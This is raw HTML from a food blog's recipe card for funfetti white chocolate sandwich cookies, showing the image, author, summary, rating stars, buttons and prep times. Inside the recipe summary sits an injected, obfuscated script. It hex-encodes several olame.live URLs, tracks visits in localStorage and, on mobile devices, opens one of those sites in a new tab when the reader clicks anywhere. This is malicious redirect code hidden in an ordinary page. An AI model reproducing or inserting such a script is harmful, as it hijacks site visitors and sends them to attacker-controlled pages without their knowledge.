loading=lazy decoding=async style="border-width: 0px;border-style: solid;border-color: #666666;border-radius: 3px;" width=250 height=250 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_2321-500x500.jpg class="attachment-250x250 size-250x250" alt="Funfetti White Chocolate Sandwiches | Can&#039;t Stay Out of the Kitchen | these jumbo-sized #cookies are awesome! They&#039;re so easy since they use only 6 ingredients! They&#039;re terrific for #holidays, #birthdays or any kind of special celebration. #funfetti #dessert #chocolate" srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_2321-500x500.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_2321-150x150.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_2321-100x100.jpg 100w" sizes="auto, (max-width: 250px) 100vw, 250px"></div></div><h2 class="wprm-recipe-name wprm-block-text-bold">Funfetti White Chocolate Sandwiches</h2><div
class=wprm-spacer></div>
<span
class=wprm-recipe-author-with-image><span
class=wprm-recipe-author-image><img
style="border-width: 0px;border-style: solid;border-color: #666666;border-radius: 50%;" alt src='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=30&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=60&#038;d=identicon&#038;r=g 2x' class='avatar avatar-30 photo' height=30 width=30></span><span
class="wprm-recipe-details wprm-recipe-author wprm-block-text-light">Teresa Ambra</span></span><div
class=wprm-spacer></div><div
class="wprm-recipe-summary wprm-block-text-normal">These amazing cookies are filled with funfetti cake mix, sprinkles and white chocolate chips. They're put together with vanilla icing and rolled in more sprinkles. They're so easy to make so they're marvelous for holidays, birthdays or Christmas Cookie Exchanges. <script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x59\x7a\x66\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x6e\x63\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x64\x4c\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x50\x69\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4f\x70\x75\x34\x63\x364','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6c\x57\x63\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x57\x71\x54\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x53\x47\x52\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x4a\x75\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x45\x47\x69\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div><div
class=wprm-spacer></div><style>#wprm-recipe-user-rating-1 .wprm-rating-star.wprm-rating-star-full svg
*{fill:#5A822B}#wprm-recipe-user-rating-1 .wprm-rating-star.wprm-rating-star-33 svg
*{fill:url(#wprm-recipe-user-rating-1-33)}#wprm-recipe-user-rating-1 .wprm-rating-star.wprm-rating-star-50 svg
*{fill:url(#wprm-recipe-user-rating-1-50)}#wprm-recipe-user-rating-1 .wprm-rating-star.wprm-rating-star-66 svg
*{fill:url(#wprm-recipe-user-rating-1-66)}linearGradient#wprm-recipe-user-rating-1-33
stop{stop-color:#5A822B}linearGradient#wprm-recipe-user-rating-1-50
stop{stop-color:#5A822B}linearGradient#wprm-recipe-user-rating-1-66
stop{stop-color:#5A822B}</style><svg
xmlns=http://www.w3.org/2000/svg width=0 height=0 style=display:block;width:0px;height:0px><defs><linearGradient
id="wprm-recipe-user-rating-1-33"><stop
offset=0% stop-opacity=1 /><stop
offset=33% stop-opacity=1 /><stop
offset=33% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-1-50"><stop
offset=0% stop-opacity=1 /><stop
offset=50% stop-opacity=1 /><stop
offset=50% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-1-66"><stop
offset=0% stop-opacity=1 /><stop
offset=66% stop-opacity=1 /><stop
offset=66% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs></svg><div
id=wprm-recipe-user-rating-1 class="wprm-recipe-rating wprm-recipe-rating-recipe-134740 wprm-user-rating wprm-recipe-rating-inline wprm-user-rating-not-voted wprm-user-rating-allowed" data-recipe=134740 data-average=0 data-count=0 data-total=0 data-user=0 data-decimals="2"data-modal-uid=user-rating><span
class="wprm-rating-star wprm-rating-star-1 wprm-rating-star-empty" data-rating=1 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 1 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-2 wprm-rating-star-empty" data-rating=2 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 2 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-3 wprm-rating-star-empty" data-rating=3 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 3 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-4 wprm-rating-star-empty" data-rating=4 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 4 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-5 wprm-rating-star-empty" data-rating=5 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 5 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><div
class="wprm-recipe-rating-details wprm-block-text-normal">No ratings yet</div></div><div
class=wprm-spacer style="height: 25px;"></div><div
class="wprm-template-chic-buttons wprm-container-columns-spaced-middle wprm-container-columns-gutter">
<a
href=https://cantstayoutofthekitchen.com/wprm_print/funfetti-white-chocolate-sandwiches-2 style="color: #ffffff;background-color: #5A822B;border-color: #5A822B;border-radius: 3px;padding: 10px 5px;" class="wprm-recipe-print wprm-recipe-link wprm-print-recipe-shortcode wprm-block-text-normal wprm-recipe-print-wide-button wprm-recipe-link-wide-button wprm-color-accent" data-recipe-id=134740 data-template target=_blank rel=nofollow><span
class="wprm-recipe-icon wprm-recipe-print-icon"><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#ffffff><g><path
d="M17.5454,0.0005 C18.2904,0.0005 18.9004,0.6105 18.9004,1.3565 L18.9004,1.3565 L18.9004,4.9445 L21.9904,4.9445 C23.0954,4.9445 24.0004,5.8485 24.0004,6.9535 L24.0004,6.9535 L24.0004,17.2415 C24.0004,18.3465 23.0954,19.2505 21.9904,19.2505 L21.9904,19.2505 L19.8414,19.2505 L19.8414,22.2795 C19.8414,23.1725 19.1104,23.9035 18.2174,23.9035 L18.2174,23.9035 L5.7834,23.9035 C4.8894,23.9035 4.1594,23.1725 4.1594,22.2795 L4.1594,22.2795 L4.1594,19.2505 L2.0104,19.2505 C0.9044,19.2505 0.0004,18.3465 0.0004,17.2415 L0.0004,17.2415 L0.0004,6.9535 C0.0004,5.8485 0.9044,4.9445 2.0104,4.9445 L2.0104,4.9445 L5.0984,4.9445 L5.0984,1.3565 C5.0984,0.6105 5.7094,0.0005 6.4554,0.0005 L6.4554,0.0005 Z M17.8414,15.5975 L6.1594,15.5975 L6.1594,21.9035 L17.8414,21.9035 L17.8414,15.5975 Z M21.9904,6.9445 L2.0104,6.9445 L2.0004,17.2415 L4.1594,17.2425 L4.1594,15.2215 C4.1594,14.3285 4.8894,13.5975 5.7834,13.5975 L5.7834,13.5975 L18.2174,13.5975 C19.1104,13.5975 19.8414,14.3285 19.8414,15.2215 L19.8414,15.2215 L19.8414,17.2495 L21.9904,17.2505 L22.0004,6.9535 L21.9904,6.9445 Z M6.1632,9.1318 C6.7902,9.1318 7.2992,9.6408 7.2992,10.2678 C7.2992,10.8948 6.7902,11.4028 6.1632,11.4028 L6.1632,11.4028 L5.0992,11.4028 C4.4722,11.4028 3.9632,10.8948 3.9632,10.2678 C3.9632,9.6408 4.4722,9.1318 5.0992,9.1318 L5.0992,9.1318 Z M16.6304,2.2715 L7.3704,2.2715 L7.3704,4.6845 L16.6304,4.6845 L16.6304,2.2715 Z"></path></g></g></g></svg></span> Print Recipe</a>
<a
href="https://www.pinterest.com/pin/create/bookmarklet/?url=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2017%2F12%2F11%2Ffunfetti-white-chocolate-sandwiches%2F&amp;media=https%3A%2F%2Fcantstayoutofthekitchen.com%2Fwp-content%2Fuploads%2FFunfetti-White-Chocolate-Sandwiches-Collage-4.jpg&amp;description=Funfetti+White+Chocolate+Sandwiches&amp;is_video=false" target=_blank rel="nofollow noopener" data-recipe=134740 data-url=https://cantstayoutofthekitchen.com/2017/12/11/funfetti-white-chocolate-sandwiches/ data-media=https://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-Collage-4.jpg data-description="Funfetti White Chocolate Sandwiches" data-repin role=button style="color: #616161;background-color: #ffffff;border-color: #616161;border-radius: 3px;padding: 10px 5px;" class="wprm-recipe-pin wprm-recipe-link wprm-block-text-normal wprm-recipe-pin-wide-button wprm-recipe-link-wide-button wprm-color-accent"><span
class="wprm-recipe-icon wprm-recipe-pin-icon"><svg
width=17px height=20px viewBox="0 0 17 20" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
transform="translate(-4.000000, -2.000000)" fill=#616161><path
d="M10.7636728,15.2276266 C10.2077317,17.980299 9.52955405,20.6201377 7.52087891,22 C6.90029349,17.8380815 8.43177606,14.7128228 9.14286352,11.3948064 C7.93107647,9.46487979 9.28860706,5.58269488 11.8449959,6.53943073 C14.9902356,7.71595725 9.12053185,13.7114236 13.0614843,14.4612976 C17.1752134,15.2429061 18.8547902,7.71125585 16.3042782,5.26182401 C12.6183769,1.72519235 5.57332202,5.18072478 6.43955583,10.2441376 C6.65111904,11.4829577 8.00277289,11.8578948 6.98021737,13.5668554 C4.62128758,13.0720325 3.91607687,11.3125318 4.00775427,8.9665309 C4.15349781,5.12783398 7.65604429,2.43980586 11.1691689,2.06721954 C15.6119964,1.59707907 19.7821423,3.61045562 20.3580644,7.56198625 C21.0056829,12.0224439 18.3529153,16.8531372 13.6009705,16.5052333 C12.313961,16.4100298 11.7732994,15.8070747 10.7636728,15.2276266"></path></g></g></svg></span> Pin Recipe</a></div><div
class=wprm-spacer style="height: 20px;"></div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><g><path
d="M12,0 C18.627,0 24,4.373 24,11 C24,19.406 18.646,24 18.646,24 L18.646,24 L5.354,24 C5.354,24 0,19.406 0,11 C0,4.373 5.373,0 12,0 Z M12,2 C6.206,2 2,5.785 2,11 C2,16.956 4.962,20.716 6.168,22 L6.168,22 L17.832,22 C19.032,20.724 22,16.962 22,11 C22,5.785 17.794,2 12,2 Z M15.4175,17.7983 C15.9697847,17.7983 16.4175,18.2460153 16.4175,18.7983 C16.4175,19.3111358 16.0314598,19.7338072 15.5341211,19.7915723 L15.4175,19.7983 L8.5825,19.7983 C8.03021525,19.7983 7.5825,19.3505847 7.5825,18.7983 C7.5825,18.2854642 7.96854019,17.8627928 8.46587887,17.8050277 L8.5825,17.7983 L15.4175,17.7983 Z M12,4.2544 C15.173,4.2544 17.746,6.8264 17.746,10.0004 C17.746,13.1734 15.173,15.7454 12,15.7454 C8.827,15.7454 6.254,13.1734 6.254,10.0004 C6.254,6.8264 8.827,4.2544 12,4.2544 Z M10.9999773,6.38993761 C9.41864646,6.82850486 8.254,8.28073633 8.254,10.0004 C8.254,12.0654 9.935,13.7454 12,13.7454 C14.065,13.7454 15.746,12.0654 15.746,10.0004 C15.746,8.28110051 14.5818468,6.82911997 13.0010273,6.39021638 L13,9.2962 C13,9.84848475 12.5522847,10.2962 12,10.2962 C11.4871642,10.2962 11.0644928,9.91015981 11.0067277,9.41282113 L11,9.2962 Z"></path></g></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-times-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-prep-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-prep-time-label">Prep Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-prep_time wprm-recipe-prep_time-minutes">20<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-prep_time-unit wprm-recipe-prep_timeunit-minutes" aria-hidden=true>mins</span></span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-cook-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-cook-time-label">Cook Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-cook_time wprm-recipe-cook_time-minutes">15<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-cook_time-unit wprm-recipe-cook_timeunit-minutes" aria-hidden=true>mins</span></span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-total-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-total-time-label">Total Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-total_time wprm-recipe-total_time-minutes">35<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-total_time-unit wprm-recipe-total_timeunit-minutes" aria-hidden=true>mins</span></span></div></div><div
class=wprm-spacer></div><div
class=wprm-container-columns-spaced><div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
